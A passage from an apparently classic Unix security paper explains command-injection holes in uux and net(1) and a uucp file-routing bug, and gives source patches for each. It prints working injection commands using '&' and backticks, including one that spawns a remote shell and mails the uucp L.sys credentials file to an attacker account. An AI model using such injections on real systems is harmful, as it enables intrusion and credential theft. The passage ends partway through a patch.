safe commands only (usually, the list is rmail, rnews, uusend(1), and uuname). The parser will read the first word of the command, check it against this list, and then append the rest of the command until one of the characters ';', '^', or '|' is encountered. These characters all signify that one command has ended and another may follow. The next word of the command is checked against the list of allowed commands; this process continues until the command line is set up. Then a Bourne shell is forked and the command executed. (It should be said that the search path is usually restricted to two or three directories, such as /bin, /usr/bin, and /usr/ucb.)
There are two problems. First, one command separator, '&', has been omitted. So, an attacker typing
uux "macha!rmail anything & command"
will execute command on macha. Second, the character '`' is also not checked for; hence, if the attacker types
uux macha!rmail '`command`'
command will also be executed on macha. Note that the command is invoked with the real (and effective) UID uucp (not root), and the command between the '`'s (or following the '&') cannot have pipes or redirected input or output (uux would take these to refer to the whole command, rather than the part in '`'), or use the character '!' (which uux would interpret to be a computer name and not pass to the remote site). It also must be in the search path of uuxqt, and rmail must be a command which uuxqt is allowed to execute. (This is true on all systems we know of.) As an example, to look at the file /usr/lib/uucp/L.sys on macha, by mailing himself the output from the command
cat /usr/lib/uucp/L.sys
all an attacker on machb needs to type is this:
uux \- macha!rmail anything '`/bin/sh`'
cat /usr/lib/uucp/L.sys | mail machb!attacker
^D
(Note the single quotes around the '`/bin/sh`' command; this is necessary to prevent that command from being interpreted on the originating machine.)
To prevent penetration by these methods, uuxqt must be made to recognize '&' and '`' as special characters. In "uuxqt.c", in the "while" loop in which the command is parsed (about line 147), change the line
if (prm[0] == ';' || prm[0] == '^'
to
if (prm[0] == ';' || prm[0] == '^' ||
    prm[0] == '&' || prm[0] == '\`'
Then, in "getprm.c", near line 30 change
if (*s == '>' || *s == '<' || *s == '|'
        || *s == ';') {
to
if (*s == '>' || *s == '<' || *s == '|'
  || *s == ';' || *s == '&' || *s == '`') {
and near line 47, change
while (*s != ' ' && *s != '\t' && *s != '<'
    && *s != '>' && *s != '|' && *s != '\0'
    && *s != ';' && *s != '\n')
to
while (*s != ' ' && *s != '\t' && *s != '<'
   && *s != '>' && *s != '|' && *s != '\0'
   && *s != ';' && *s != '\n' && *s != '&'
   && *s != '`')
This will cause uuxqt to treat the characters '&' and '`' as beginning new commands.
Net(1) suffers from similar flaws. Although when asked to run programs as a named user (other than network), no command checking is done, a check similar to that of uux is done when the user is network. Unfortunately, in this case only two things are checked: first, whether or not the first word in the command is the name of a program that may be executed as the user network, and second, whether or not the command takes any arguments. Hence, all that an attacker need do is use a command which meets these conditions, such as who, and any of the methods discussed for uux, and he can execute any command as network on the remote machine. As an example, an attacker issuing the command
net \-l network \-m macha \- who '\`/bin/sh\`'
ls /usr/xxx
^D
would have the output from "ls /usr/xxx" written back to him. The modifications needed to correct this insecurity must be made to nsh, the network command interpreter (just before line 103), and are just like the tests that uux makes.
Example 13: Sending Files to the Wrong Machine
There is another set of security problems with uucp which, although harder to take advantage of, can result in files being sent to the wrong system; if the data is confidential or proprietary, this may be disasterous. An explanation of how uucp determines what files to send to a remote site is in order here. There are three types of files (excluding accounting files) used by uucp: work files, data files, and execute files. These files have names the format of which is
type . remote-site grade number
where type identifies the kind of file (C for a work file, D for a data file, and X for an execute file), remote-site is the name of the site to which the file is to be sent (it is at most seven letters long), grade is a character indicating the priority of the transfer, and number is a four digit sequence number. Uucp scans its spool directory looking for work files; it makes a list of all systems to be called, and then calls each system and processes the work files. Notice in particular that the remote site is determined from the work file name; actually, the 'C.' is discarded and then a routine that determines if one string is a prefix of another is called to check the system name.
This is the first security hole; the prefix routine checks only for a prefix and not that the prefix and the remote-site are the same. Hence, if there are two remote sites the name of one of which is a prefix of the name of the other, the first site will get the uucp files for both. That is, if a site is linked to two remote sites (call them vax and vax1), then commandfiles for these sites would be C.vaxA1234 (for site vax) and C.vax1A5678 (for site vax1). Hence, when uucp makes a pass through the directory to determine which sites to send to, it will assume that, since vax is a prefix of the second work file (after the 'C.' has been discarded), both work files concern the site vax. The correction, fortunately, is easy; in the body of the while loop in the routine gtwrk(), (in the file "anlwrk.c" around line 146), change
if (!prefix(pre, filename))
     continue;
to
if (!prefix(pre, filename) ||